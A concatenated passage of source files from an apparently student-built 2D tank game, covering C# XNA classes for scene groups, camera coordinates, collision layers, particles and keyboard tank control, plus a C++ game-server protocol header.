Point p = bord.p;
map[p.X, p.Y] = true;
}
map.ShowDataToConsole();
Console.WriteLine();
}
#endregion
}
}
<file_sep>
void myError()
{
#ifdef WIN32
perror("Socket Error.");
#else
perror("Socket Error.");
#endif
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using System.Xml;
using TankEngine2D.Helpers;
namespace SmartTank.Scene
{
public class Group
{
protected string name;
protected Group father;
protected Dictionary<string, Group> groups;
/// <summary>
/// 获得组名
/// </summary>
public string Name
{
get { return name; }
}
/// <summary>
/// 获得父节点
/// </summary>
public Group Father
{
get { return father; }
}
/// <summary>
/// 获得子组
/// </summary>
public Dictionary<string, Group> Childs
{
get { return groups; }
}
/// <summary>
/// 获得组的路径
/// </summary>
public string Path
{
get
{
Group cur = this;
string result = this.name;
if (cur.father != null)
while (cur.father.father != null)
{
cur = cur.father;
result = string.Concat( cur.name, "\\", result );
}
return result;
}
}
/// <summary>
///
/// </summary>
/// <param name="name">组名</param>
public Group( string name )
{
this.name = name;
groups = new Dictionary<string, Group>();
}
/// <summary>
/// 获得子组
/// </summary>
/// <param name="groupName">组名</param>
/// <returns></returns>
public Group GetChildGroup( string groupName )
{
if (groups.ContainsKey( groupName ))
{
return groups[groupName];
}
return null;
}
/// <summary>
/// 添加子组
/// </summary>
/// <param name="group">要添加的子组</param>
/// <returns></returns>
public bool AddChildGroup( Group group )
{
if (groups.ContainsKey( group.name ))
{
Log.Write( "在添加子组时,存在相同的子组名" + name + ", " + group.name );
return false;
}
else
{
groups.Add( group.name, group );
group.father = this;
return true;
}
}
/// <summary>
/// 删除子组
/// </summary>
/// <param name="group">要删除的子组</param>
/// <returns></returns>
public bool DelChildGroup( Group group )
{
if (groups.ContainsKey( group.name ) && groups[group.name] == group)
{
groups.Remove( group.name );
group.father = null;
return true;
}
else
{
Log.Write( "删除子组时,未找到相符子组" + name + ", " + group.name );
return false;
}
}
/// <summary>
/// 删除子组
/// </summary>
/// <param name="groupName">要删除子组的组名</param>
/// <returns></returns>
public bool DelChildGroup( string groupName )
{
if (groups.ContainsKey( groupName ))
{
groups.Remove( groupName );
return true;
}
else
{
Log.Write( "删除子组时,未找到相符子组" + name + ", " + groupName );
return false;
}
}
///// <summary>
/////
///// </summary>
///// <param name="writer"></param>
//public void Save ( XmlWriter writer )
//{
//}
///// <summary>
/////
///// </summary>
///// <param name="reader"></param>
///// <returns></returns>
//public static Group Load ( XmlReader reader )
//{
// return null;
//}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Helpers;
using SmartTank.Draw.UI.Controls;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using TankEngine2D.Input;
using SmartTank;
using SmartTank.Helpers.DependInject;
using SmartTank.Helpers;
namespace SmartTank.Screens
{
class RuleSelectScreen : IGameScreen
{
Listbox rulesList;
TextButton btn;
int selectIndex = -1;
public RuleSelectScreen()
{
BaseGame.ShowMouse = true;
RuleLoader.Initial();
string[] ruleLists = RuleLoader.GetRulesList();
rulesList = new Listbox( "rulelist", new Vector2( 200, 150 ), new Point( 400, 300 ), Color.WhiteSmoke, Color.Green );
foreach (string rulename in ruleLists)
{
rulesList.AddItem( rulename );
}
rulesList.OnChangeSelection += new EventHandler( rulesList_OnChangeSelection );
btn = new TextButton( "OkBtn", new Vector2( 700, 500 ), "Begin", 0, Color.Blue );
btn.OnClick += new EventHandler( btn_OnPress );
}
void btn_OnPress( object sender, EventArgs e )
{
if (selectIndex >= 0 && selectIndex <= rulesList.Items.Count)
{
GameManager.ComponentReset();
GameManager.AddGameScreen( RuleLoader.CreateRuleInstance( selectIndex ) );
}
}
void rulesList_OnChangeSelection( object sender, EventArgs e )
{
selectIndex = rulesList.selectedIndex;
}
#region IGameScreen ³ΙΤ±
public bool Update( float second )
{
rulesList.Update();
btn.Update();
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.Escape ))
return true;
return false;
}
public void Render()
{
BaseGame.Device.Clear( Color.LightSkyBlue );
rulesList.Draw( BaseGame.SpriteMgr.alphaSprite, 1 );
btn.Draw( BaseGame.SpriteMgr.alphaSprite, 1 );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
namespace SmartTank.GameObjs.Item
{
public abstract class ItemStatic : IGameObj, ICollideObj, IColChecker
{
public event OnCollidedEventHandler OnCollide;
public event OnCollidedEventHandler OnOverLap;
protected SpriteColMethod colMethod;
protected Sprite sprite;
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return this; }
}
#endregion
#region IGameObj 成员
protected float azi;
public float Azi
{
get { return azi; }
}
protected string mgPath;
public string MgPath
{
get
{
return mgPath;
}
set
{
mgPath = value;
}
}
protected string name;
public string Name
{
get { return name; }
}
protected GameObjInfo objInfo;
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
protected Vector2 pos;
public Microsoft.Xna.Framework.Vector2 Pos
{
get
{
return pos;
}
set
{
pos = value;
}
}
#endregion
#region IUpdater 成员
public abstract void Update(float seconds);
#endregion
#region IDrawableObj 成员
public abstract void Draw();
#endregion
#region IColChecker 成员
public void ClearNextStatus()
{
}
public IColMethod CollideMethod
{
get { return colMethod; }
}
public void HandleCollision(TankEngine2D.Graphics.CollisionResult result, ICollideObj objB)
{
if (OnCollide != null)
OnCollide(this, result, (objB as IGameObj).ObjInfo);
}
public void HandleOverlap(TankEngine2D.Graphics.CollisionResult result, ICollideObj objB)
{
if (OnOverLap != null)
OnOverLap(this, result, (objB as IGameObj).ObjInfo);
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace GameEngine.Draw
{
public interface IDrawableObj
{
void Draw ();
Vector2 Pos { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using GameEngine.Shelter;
namespace GameEngine.Senses.Vision
{
public interface IEyeableObj
{
Vector2[] KeyPoints { get;}
Matrix TransMatrix { get;}
Vector2 Pos { get;}
GetEyeableInfoHandler GetEyeableInfoHandler { get;set;}
}
public interface IEyeableInfo
{
Vector2 Pos { get;}
Vector2[] CurKeyPoints { get;}
Matrix CurTransMatrix { get;}
}
public class EyeableInfo : IEyeableInfo
{
Vector2 pos;
Vector2[] curKeyPoints;
Matrix curTransMatrix;
static public IEyeableInfo GetEyeableInfoHandler ( IRaderOwner raderOwner, IEyeableObj obj )
{
return new EyeableInfo( obj );
}
public EyeableInfo ( IEyeableObj obj )
{
this.pos = obj.Pos;
this.curTransMatrix = obj.TransMatrix;
curKeyPoints = new Vector2[obj.KeyPoints.Length];
for (int i = 0; i < obj.KeyPoints.Length; i++)
{
curKeyPoints[i] = Vector2.Transform( obj.KeyPoints[i], obj.TransMatrix );
}
}
#region IEyeableInfo ³ΙΤ±
public Vector2 Pos
{
get { return pos; }
}
public Vector2[] CurKeyPoints
{
get { return curKeyPoints; }
}
public Matrix CurTransMatrix
{
get { return curTransMatrix; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Runtime.CompilerServices;
using Microsoft.Xna.Framework;
using Common.DataStructure;
using Common.Helpers;
namespace GameEngine.Graphics
{
/// <summary>
/// 逻辑坐标与屏幕坐标之间转换的管理类
/// </summary>
public class CoordinMgr
{
#region Variables
private Vector2 logicCenter;
private Vector2 scrnCenter;
private float rota;
private Matrix rotaMatrix;
private Matrix rotaMatrixInvert;
private Rectangle gameViewRect;
private float scale;
#endregion
#region Properties
/// <summary>
/// 获得绘制区在视口中的区域
/// </summary>
public Rectangle ScrnViewRect
{
get { return gameViewRect; }
}
/// <summary>
/// 获得绘制区的宽度
/// </summary>
public int ViewWidth
{
get { return gameViewRect.Width; }
}
/// <summary>
/// 获得绘制区的高度
/// </summary>
public int ViewHeight
{
get { return gameViewRect.Height; }
}
/// <summary>
/// 获得一个屏幕像素的逻辑大小
/// </summary>
public Vector2 TexelSize
{
get { return new Vector2( 1 / scale, 1 / scale ); }
}
/// <summary>
/// 获得或设置摄像机的方位角
/// </summary>
public float Rota
{
get { return rota; }
set
{
this.rota = value;
rotaMatrix = Matrix.CreateRotationZ( rota );
rotaMatrixInvert = Matrix.CreateRotationZ( -rota );
}
}
/// <summary>
/// 获得或设置摄像机的缩放率(屏幕坐标/逻辑坐标)
/// </summary>
public float Scale
{
get { return scale; }
set { scale = value; }
}
/// <summary>
/// 获得或设置摄像机焦点的逻辑位置
/// </summary>
public Vector2 LogicCenter
{
get { return logicCenter; }
set { logicCenter = value; }
}
/// <summary>
/// 获得从逻辑坐标到屏幕坐标的旋转转换矩阵
/// </summary>
public Matrix RotaMatrixFromLogicToScrn
{
get { return rotaMatrixInvert; }
}
/// <summary>
/// 获得从屏幕坐标到逻辑坐标的旋转转换矩阵
/// </summary>
public Matrix RotaMatrixFromScrnToLogic
{
get { return rotaMatrix; }
}
#endregion
#region SetFunctions Called By Platform
/// <summary>
/// 设置绘制区域
/// </summary>
/// <param name="rect"></param>
public void SetScreenViewRect ( Rectangle rect )
{
gameViewRect = rect;
scrnCenter = new Vector2( rect.X + 0.5f * rect.Width, rect.Y + 0.5f * rect.Height );
}
/// <summary>
/// 设置摄像机
/// </summary>
/// <param name="setScale">缩放率(屏幕坐标/逻辑坐标)</param>
/// <param name="centerLogicPos">摄像机焦点所在逻辑位置</param>
/// <param name="setRota">设置摄像机的旋转角</param>
public void SetCamera ( float setScale, Vector2 centerLogicPos, float setRota )
{
scale = setScale;
rota = setRota;
rotaMatrix = Matrix.CreateRotationZ( rota );
rotaMatrixInvert = Matrix.CreateRotationZ( -rota );
logicCenter = centerLogicPos;
}
#endregion
#region HelpFunctions
/// <summary>
/// 将屏幕长度转换到逻辑长度
/// </summary>
/// <param name="scrnLength"></param>
/// <returns></returns>
public float LogicLength ( int scrnLength )
{
return scrnLength / scale;
}
/// <summary>
/// 将屏幕长度转换到逻辑长度
/// </summary>
/// <param name="scrnLength"></param>
/// <returns></returns>
public float LogicLength ( float scrnLength )
{
return scrnLength / scale;
}
/// <summary>
/// 将逻辑长度转换到屏幕长度
/// </summary>
/// <param name="logicLength"></param>
/// <returns></returns>
public int ScrnLength ( float logicLength )
{
return MathTools.Round( logicLength * scale );
}
/// <summary>
/// 将逻辑长度转换到屏幕长度
/// </summary>
/// <param name="logicLength"></param>
/// <returns></returns>
public float ScrnLengthf ( float logicLength )
{
return logicLength * scale;
}
/// <summary>
/// 将屏幕位置转换到逻辑位置
/// </summary>
/// <param name="screenPos"></param>
/// <returns></returns>
public Vector2 LogicPos ( Vector2 screenPos )
{
return Vector2.Transform( screenPos - scrnCenter, rotaMatrix ) / scale + logicCenter;
}
/// <summary>
/// 将逻辑位置转换到屏幕位置
/// </summary>
/// <param name="logicPos"></param>
/// <returns></returns>
public Vector2 ScreenPos ( Vector2 logicPos )
{
return Vector2.Transform( logicPos - logicCenter, rotaMatrixInvert ) * scale + scrnCenter;
}
/// <summary>
/// 将屏幕向量转换到逻辑向量
/// </summary>
/// <param name="screenVector"></param>
/// <returns></returns>
public Vector2 LogicVector ( Vector2 screenVector )
{
return new Vector2( LogicLength( screenVector.X ), LogicLength( screenVector.Y ) );
}
#endregion
/// <summary>
/// 在逻辑坐标中平移摄像机
/// </summary>
/// <param name="delta"></param>
public void MoveCamera ( Vector2 delta )
{
logicCenter += delta;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using TankEngine2D.DataStructure;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Draw;
using SmartTank.Update;
using SmartTank.Senses.Vision;
using EyeableSet = System.Collections.Generic.KeyValuePair<SmartTank.Senses.Vision.IEyeableObj, SmartTank.Senses.Vision.GetEyeableInfoHandler>;
namespace SmartTank.Scene
{
/*
* 一个场景数据储存类。
*
* 具体化碰撞关系和遮挡关系。适用一般情况。
*
* */
[Obsolete( "该场景管理类的设计存在问题,将要删除" )]
public class SceneKeeperCommon : ISceneKeeper
{
#region Keepers
/// <summary>
/// 场景物体集,用于统一调用Updata函数和绘制函数。
/// </summary>
MultiLinkedList<IGameObj> SenceObjs = new MultiLinkedList<IGameObj>();
/// <summary>
/// 物理更新物体集,用于物理更新和碰撞组件(PhiColManager)。
/// </summary>
MultiLinkedList<IPhisicalObj> phisicalObjs = new MultiLinkedList<IPhisicalObj>();
/*
* 遮挡关系方面,暂且只定义一种类型的雷达——坦克雷达。
*
* */
/// <summary>
/// 坦克雷达的所有者集。
/// </summary>
MultiLinkedList<IRaderOwner> tankRaderOwners = new MultiLinkedList<IRaderOwner>();
/// <summary>
/// 遮挡坦克雷达的物体集。
/// </summary>
MultiLinkedList<IShelterObj> tankRaderShelters = new MultiLinkedList<IShelterObj>();
/*
* 按场景层次具体化碰撞关系。
*
*
* 碰撞关系如下所示:
*
* 凹陷 低突出 高突出 低空 高空 边界
* ———————————————————————————————————————
* 凹陷 碰撞 碰撞
* ———————————————————————————————————————
* 低突出 碰撞 碰撞
* ———————————————————————————————————————
* 高突出 碰撞 碰撞 碰撞 碰撞 重叠 碰撞
* ———————————————————————————————————————
* 低空 碰撞 重叠 重叠
* ———————————————————————————————————————
* 高空 重叠 重叠
* ———————————————————————————————————————
* 边界 碰撞 重叠
* ———————————————————————————————————————
*
*
* 其中,坦克属于高突出,而炮弹属于低空物体,场景交互物体可以放置在高空物体中。
*
* 地形限制物体依据被限制的对象分别放置在凹陷、低突出和高突出中。
*
*
* 这些关系是可以在SenceKeeper的继承类中修改的。
*
* */
/// <summary>
/// 凹陷物体集。
/// </summary>
MultiLinkedList<ICollideObj> concaveObjs = new MultiLinkedList<ICollideObj>();
/// <summary>
/// 低突出物体集。
/// </summary>
MultiLinkedList<ICollideObj> lowBulgeObjs = new MultiLinkedList<ICollideObj>();
/// <summary>
/// 高突出物体集。
/// </summary>
MultiLinkedList<ICollideObj> highBulgeObjs = new MultiLinkedList<ICollideObj>();
/// <summary>
/// 低空物体集。
/// </summary>
MultiLinkedList<ICollideObj> lowFlyingObjs = new MultiLinkedList<ICollideObj>();
/// <summary>
/// 高空物体集
/// </summary>
MultiLinkedList<ICollideObj> highFlyingObjs = new MultiLinkedList<ICollideObj>();
/// <summary>
/// 场景边界。
/// </summary>
Border border;
/// <summary>
/// 对坦克可见物
/// </summary>
Dictionary<IEyeableObj, GetEyeableInfoHandler> visibleObjs = new Dictionary<IEyeableObj, GetEyeableInfoHandler>();
#endregion
int assignedID = -1;
#region RegistGroups
public void RegistPhiCol ( PhiColMgr manager )
{
ICollideObj[] boders = new ICollideObj[] { border };
manager.AddPhiGroup( phisicalObjs );
manager.AddCollideGroup( concaveObjs, lowBulgeObjs );
manager.AddCollideGroup( concaveObjs, highBulgeObjs );
manager.AddCollideGroup( lowBulgeObjs, highBulgeObjs );
manager.AddCollideGroup( highBulgeObjs );
manager.AddCollideGroup( highBulgeObjs, lowFlyingObjs );
manager.AddOverlapGroup( highBulgeObjs, highFlyingObjs );
manager.AddCollideGroup( highBulgeObjs, boders );
manager.AddOverlapGroup( lowFlyingObjs, boders );
}
public void RegistShelter ( ShelterMgr manager )
{
manager.AddRaderShelterGroup( tankRaderOwners, new MultiLinkedList<IShelterObj>[] { tankRaderShelters } );
}
public void RegistDrawables ( DrawManager manager )
{
manager.AddGroup( SenceObjs.GetConvertList<IDrawableObj>() );
}
public void RegistUpdaters ( UpdateMgr manager )
{
manager.AddGroup( SenceObjs.GetConvertList<IUpdater>() );
}
public void RegistVision ( VisionMgr manager )
{
manager.AddVisionGroup( tankRaderOwners, visibleObjs );
}
#endregion
#region Add && Remove Obj
/// <summary>
/// 定义场景的不同层。
/// </summary>
public enum GameObjLayer
{
/// <summary>
/// 凹陷物体
/// </summary>
Convace,
/// <summary>
/// 低突出物体
/// </summary>
LowBulge,
/// <summary>
/// 高突出物体
/// </summary>
HighBulge,
/// <summary>
/// 低空物体
/// </summary>
lowFlying,
/// <summary>
/// 高空物体
/// </summary>
highFlying
}
public void AddGameObj ( IGameObj obj, bool asPhi, bool asShe, bool asRaderOwner, GameObjLayer layer )
{
if (obj == null)
throw new NullReferenceException( "GameObj is null!" );
if (asPhi && !(obj is IPhisicalObj))
throw new Exception( "obj isn't a IPhisicalObj!" );
if (!(obj is ICollideObj))
throw new Exception( "obj isn't a ICollideObj!" );
if (asShe && !(obj is IShelterObj))
throw new Exception( "obj isn't a IShelterObj!" );
if (asRaderOwner && !(obj is IRaderOwner))
throw new Exception( "obj isn't a IRaderOwner!" );
SenceObjs.AddLast( obj );
if (asPhi)
phisicalObjs.AddLast( (IPhisicalObj)obj );
if (asShe)
tankRaderShelters.AddLast( (IShelterObj)obj );
if (asRaderOwner)
tankRaderOwners.AddLast( (IRaderOwner)obj );
if (layer == GameObjLayer.Convace)
concaveObjs.AddLast( (ICollideObj)obj );
else if (layer == GameObjLayer.LowBulge)
lowBulgeObjs.AddLast( (ICollideObj)obj );
else if (layer == GameObjLayer.HighBulge)
highBulgeObjs.AddLast( (ICollideObj)obj );
else if (layer == GameObjLayer.lowFlying)
lowFlyingObjs.AddLast( (ICollideObj)obj );
else if (layer == GameObjLayer.highFlying)
highFlyingObjs.AddLast( (ICollideObj)obj );
assignedID++;
obj.ObjInfo.SetID( assignedID );
//bool isTankObstacle = layer == GameObjLayer.HighBulge || layer == GameObjLayer.Convace || layer == GameObjLayer.LowBulge;
//obj.ObjInfo.SetSceneInfo( new SceneCommonObjInfo( asShe, isTankObstacle ) );
}
public void AddGameObj ( IGameObj obj, bool asPhi, bool asShe, bool asRaderOwner, GameObjLayer layer, GetEyeableInfoHandler getEyeableInfo )
{
AddGameObj( obj, asPhi, asShe, asRaderOwner, layer );
visibleObjs.Add( (IEyeableObj)obj, getEyeableInfo );
}
public void RemoveGameObj ( IGameObj obj, bool asPhi, bool asShe, bool asRaderOwner, bool asEyeable, GameObjLayer layer )
{
if (obj == null)
throw new NullReferenceException( "GameObj is null!" );
if (asPhi && !(obj is IPhisicalObj))
throw new Exception( "obj isn't a IPhisicalObj!" );
if (!(obj is ICollideObj))
throw new Exception( "obj isn't a ICollideObj!" );
if (asShe && !(obj is IShelterObj))
throw new Exception( "obj isn't a IShelterObj!" );
if (asRaderOwner && !(obj is IRaderOwner))
throw new Exception( "obj isn't a IRaderOwner!" );
if (asEyeable && !(obj is IEyeableObj))
throw new Exception( "obj isn't a IEyeableObj!" );
SenceObjs.Remove( obj );
if (asPhi)
phisicalObjs.Remove( (IPhisicalObj)obj );
if (asShe)
tankRaderShelters.Remove( (IShelterObj)obj );
if (asRaderOwner)
tankRaderOwners.Remove( (IRaderOwner)obj );
if (layer == GameObjLayer.Convace)
concaveObjs.Remove( (ICollideObj)obj );
else if (layer == GameObjLayer.LowBulge)
lowBulgeObjs.Remove( (ICollideObj)obj );
else if (layer == GameObjLayer.HighBulge)
highBulgeObjs.Remove( (ICollideObj)obj );
else if (layer == GameObjLayer.lowFlying)
lowFlyingObjs.Remove( (ICollideObj)obj );
else if (layer == GameObjLayer.highFlying)
highFlyingObjs.Remove( (ICollideObj)obj );
if (asEyeable)
{
visibleObjs.Remove( (IEyeableObj)obj );
}
}
#endregion
#region SetBorder
public void SetBorder ( float minX, float minY, float maxX, float maxY )
{
border = new Border( minX, minY, maxX, maxY );
}
public void SetBorder ( Rectanglef mapBorder )
{
border = new Border( mapBorder.X, mapBorder.Y, mapBorder.X + mapBorder.Width, mapBorder.Y + mapBorder.Height );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
namespace SmartTank.Shelter
{
public interface IHasBorderObj
{
CircleList<BorderPoint> BorderData { get;}
/// <summary>
/// 暂时定义为贴图坐标到屏幕坐标的转换,当改写Coordin类以后修该为贴图坐标到逻辑坐标的转换。
/// </summary>
Matrix WorldTrans { get;}
Rectanglef BoundingBox { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using System.IO;
using TankEngine2D.Helpers;
namespace SmartTank.GameObjs.Tank.SinTur
{
struct TankSkinSinTurData
{
#region Old Code
//public static TankSkinSinTurData M1A2 = new TankSkinSinTurData(
// "M1A2\\base", "M1A2\\turret", 0.1f,
// new Vector2( 43, 100 ), new Vector2( 43, 100 ), new Vector2( 38, 145 ), 145,
// 3, 7, 2 );
//public static TankSkinSinTurData Tiger = new TankSkinSinTurData(
// "Tiger\\base", "Tiger\\turret", 0.12f,
// new Vector2( 36, 59 ), new Vector2( 36, 62 ), new Vector2( 21, 101 ), 101, 3, 7, 2 );
//public static TankSkinSinTurData M60 = new TankSkinSinTurData(
// "M60\\base", "M60\\turret", 0.1f,
// new Vector2( 41, 81 ), new Vector2( 41, 68 ), new Vector2( 35, 131 ), 131, 3, 7, 2 );
//public static TankSkinSinTurData M1A2 = CreateM1A2();
//public static TankSkinSinTurData Tiger = CreateTiger();
//public static TankSkinSinTurData M60 = CreateM60();
//private static TankSkinSinTurData CreateM1A2 ()
//{
// string path = Path.Combine( Directories.ItemDirectory, "Internal\\M1A2" );
// GameObjData data = GameObjData.Load( File.OpenRead( Path.Combine( path, "M1A2.xml" ) ) );
// return new TankSkinSinTurData( path, data );
//}
//private static TankSkinSinTurData CreateTiger ()
//{
// string path = Path.Combine( Directories.ItemDirectory, "Internal\\Tiger" );
// GameObjData data = GameObjData.Load( File.OpenRead( Path.Combine( path, "Tiger.xml" ) ) );
// return new TankSkinSinTurData( path, data );
//}
//private static TankSkinSinTurData CreateM60 ()
//{
// string path = Path.Combine( Directories.ItemDirectory, "Internal\\M60" );
// GameObjData data = GameObjData.Load( File.OpenRead( Path.Combine( path, "M60.xml" ) ) );
// return new TankSkinSinTurData( path, data );
//}
#endregion
#region Variables
readonly public string baseTexPath;
readonly public string turretTexPath;
/// <summary>
/// Âß¼³ß´ç/Ôͼ³ß´ç
/// </summary>
readonly public float texScale;
readonly public Vector2 baseTexOrigin;
readonly public Vector2 turretAxesPos;
readonly public Vector2 turretTexOrigin;
readonly public float TurretTexels;
readonly public float recoilTexels;
readonly public int backFrame;
readonly public int recoilFrame;
readonly public Vector2[] visiKeyPoints;
//readonly public string texPath;
#endregion
#region Construction
public TankSkinSinTurData ( string baseTexPath, string turretTexPath, float texScale,
Vector2 baseTexOrigin, Vector2 turretAxesPos, Vector2 turretTexOrigin,
float TurretTexels, Vector2[] visiKeyPoints, int backFrame, int recoilFrame, float recoilTexels )
{
this.baseTexPath = baseTexPath;
this.turretTexPath = turretTexPath;
this.texScale = texScale;
this.baseTexOrigin = baseTexOrigin;
this.turretAxesPos = turretAxesPos;
this.turretTexOrigin = turretTexOrigin;
this.TurretTexels = TurretTexels;
this.recoilTexels = recoilTexels;
this.backFrame = backFrame;
this.recoilFrame = recoilFrame;
this.visiKeyPoints = visiKeyPoints;
}
public TankSkinSinTurData ( string texPath, GameObjData data )
: this( Path.Combine( texPath, data.baseNode.texPaths[0] ), Path.Combine( texPath, data.baseNode.childNodes[0].texPaths[0] ), data.baseNode.floatDatas[0],
data.baseNode.structKeyPoints[0], data.baseNode.structKeyPoints[1], data.baseNode.childNodes[0].structKeyPoints[0],
data.baseNode.childNodes[0].structKeyPoints[0].Y, data.baseNode.visiKeyPoints.ToArray(), 3, 7, data.baseNode.intDatas[0] )
{
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Input;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.AI.AIHelper;
using TankEngine2D.Input;
namespace SmartTank.AI
{
[AIAttribute( "ManualControl", "SmartTank Team", "manualControl for test", 2007, 10, 25 )]
public class ManualControl : IAISinTur
{
IAIOrderServerSinTur orderServer;
AIActionHelper action;
#region IAI 成员
public IAIOrderServer OrderServer
{
set
{
orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
}
}
public IAICommonServer CommonServer
{
set { }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
if (InputHandler.IsKeyDown( Keys.W ))
{
orderServer.ForwardSpeed = 1000;
}
else if (InputHandler.IsKeyDown( Keys.S ))
{
orderServer.ForwardSpeed = -1000;
}
else
{
orderServer.ForwardSpeed = 0;
}
if (InputHandler.IsKeyDown( Keys.D ))
{
orderServer.TurnRightSpeed = 20;
}
else if (InputHandler.IsKeyDown( Keys.A ))
{
orderServer.TurnRightSpeed = -20;
}
else
{
orderServer.TurnRightSpeed = 0;
}
action.AddOrder( new OrderRotaTurretToPos( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ) );
//if (InputHandler.IsKeyDown( Keys.K ))
//{
// tankContr.TurnTurretWiseSpeed = 20;
//}
//else if (InputHandler.IsKeyDown( Keys.J ))
//{
// tankContr.TurnTurretWiseSpeed = -20;
//}
//else
//{
// tankContr.TurnTurretWiseSpeed = 0;
//}
if (InputHandler.JustPressKey( Keys.Space ) ||
InputHandler.MouseJustPressLeft)
{
orderServer.Fire();
}
if (InputHandler.IsKeyDown( Keys.M ))
{
orderServer.TurnRaderWiseSpeed = 20;
}
if (InputHandler.IsKeyDown( Keys.N ))
{
orderServer.TurnRaderWiseSpeed = -20;
}
if (InputHandler.MouseJustPressRight)
{
action.AddOrder( new OrderRotaRaderToPos( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ) );
}
if (InputHandler.MouseWheelDelta != 0)
{
action.AddOrder( new OrderRotaRaderToAzi( orderServer.RaderAimAzi - (float)InputHandler.MouseWheelDelta / 300 ) );
}
// test
if (InputHandler.JustPressKey( Keys.Y ))
{
//action.AddOrder( new OrderRotaRaderToAng( MathHelper.PiOver4 ) );
action.AddOrder( new OrderScanRaderAzi( MathHelper.PiOver4, -MathHelper.PiOver4, 0, true ) );
}
action.Update( seconds );
}
#endregion
#region IAI 成员
public void Draw()
{
}
#endregion
}
}
<file_sep>/************************************************************
FileName: GameProtocal.h
Author: DD.Li Version : 1.0 Date:2009-4-6
Description: 游戏协议
***********************************************************/
#ifndef _GAMEPROTOCAL_H_
#define _GAMEPROTOCAL_H_
#include "head.h"
#include "mysocket.h"
#include "ClientManager.h"
#include "MyDataBase.h"
#include "MyRoom.h"
class ClientManager;
class GameProtocal
{
public:
GameProtocal();
~GameProtocal();
void AttachManager( ClientManager* pMgr){// 添加管理者
pManager = pMgr;
}
/* 发送给所有人,包括自己 */
bool SendToAll(MySocket* pSockClient, Packet &pack);
/* 发送给pSockClient玩家 */
bool SendToOne(MySocket* pSockClient, Packet &pack);
/* 发送给其他玩家 */
bool SendToOthers(MySocket* pSockClient, Packet &pack);
/* 发送包头 */
bool SendHead(MySocket* pSockClient, PacketHead &packHead);
/* 正常游戏数据 */
bool SendGameData(MySocket *pSockClient, Packet &pack);
/* 用户注册 */
bool UserRegist(MySocket *pSockClient, Packet &pack);
/* 用户登录 */
bool UserLogin(MySocket *pSockClient, Packet &pack);
/* 用户自己信息 */
bool MyInfo(MySocket *pSockClient, Packet &pack);
/* 用户列表 */
bool ListUser(MySocket *pSockClient, Packet &pack);
/* 排行列表 */
bool ListRank(MySocket *pSockClient, Packet &pack);
/* 创建房间 */
bool CreateRoom(MySocket *pSockClient, Packet &pack);
/* 刷新房间 */
bool ListRoom(MySocket *pSockClient, Packet &pack);
/* 进入房间 */
bool EnterRoom(MySocket *pSockClient, Packet &pack);
/* 离开房间 */
bool ExitRoom(MySocket *pSockClient, Packet &pack);
/* 游戏开始 */
bool GameGo(MySocket *pSockClient, Packet &pack);
/* 保存游戏结果到数据库 */
bool SaveGameResult(MySocket *pSockClient, Packet &pack);
/* 用户离开 */
bool UserExit(MySocket *pSockClient);
Team5_DB m_SQL; // 数据库
private:
ClientManager *pManager; // 管理者
static long m_recvPackNum;
ofstream outLog;
};
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
namespace SmartTank.Effects.Particles
{
public delegate Vector2 PosGroupFunc( float curPartiTime, Vector2 lastPos, Vector2 dir, int No );
public delegate Vector2 DirGroupFunc( float curPartiTime, Vector2 lastDir, int No );
public delegate float RadiusGroupFunc( float curPartiTime, float lastRadius, int No );
public delegate Color ColorGroupFunc( float curPartiTime, Color lastColor, int No );
public delegate int CreateSumFunc( float curTime );
public class ParticleSystem
{
#region Variables
Texture2D tex;
Vector2 texOrigin;
Nullable<Rectangle> sourceRect;
float layerDepth;
CreateSumFunc createSumFunc;
PosGroupFunc posGroupFunc;
DirGroupFunc dirGroupFunc;
RadiusGroupFunc radiusGroupFunc;
ColorGroupFunc colorGroupFunc;
List<Particle> particles;
float curTime = -1;
float duration;
float partiDura;
Vector2 basePos;
#endregion
public Vector2 BasePos
{
get { return basePos; }
set { basePos = value; }
}
public ParticleSystem( float duration, float partiDuration, Vector2 basePos,
Texture2D tex, Vector2 texOrigin, Nullable<Rectangle> sourceRect, float layerDepth,
CreateSumFunc createSumFunc, PosGroupFunc posGroupFunc, DirGroupFunc dirGroupFunc,
RadiusGroupFunc radiusGroupFunc, ColorGroupFunc colorGroupFunc )
{
this.tex = tex;
this.texOrigin = texOrigin;
this.sourceRect = sourceRect;
this.layerDepth = layerDepth;
this.createSumFunc = createSumFunc;
this.posGroupFunc = posGroupFunc;
this.dirGroupFunc = dirGroupFunc;
this.radiusGroupFunc = radiusGroupFunc;
this.colorGroupFunc = colorGroupFunc;
this.duration = duration;
this.partiDura = partiDuration;
this.basePos = basePos;
this.particles = new List<Particle>();
}
#region Updates
public bool Update()
{
curTime++;
